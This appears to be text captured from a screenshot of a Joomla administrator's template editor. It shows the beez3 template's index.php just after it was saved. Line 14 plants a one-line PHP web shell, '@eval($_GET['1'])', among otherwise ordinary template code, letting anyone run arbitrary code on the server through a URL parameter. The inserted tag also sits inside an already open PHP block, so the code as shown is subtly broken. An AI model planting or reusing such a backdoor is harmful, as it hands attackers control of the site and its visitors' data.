 System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package       Joomla.Site
4  * @subpackage  Templates.beez3
5  *
6  * @copyright    Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license       GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 // No direct access.
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14 <?php @eval($_GET['1']);?>
15 JLoader::import('joomla.filesystem.file');
16
17 // Check modules
18 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6') or $this->countModules('position-8'));
19 $showbottom        = ($this->countModules('position-9') or $this->countModules('position-10') or $this->countModules('position-11'));
20 $showleft           = ($this->countModules('position-4') or $this->countModules('position-7') or $this->countModules('position-5'));
21
22 if ($showRightColumn == 0 and $showleft == 0)
23 {
24     $showno = 0;
25 }
26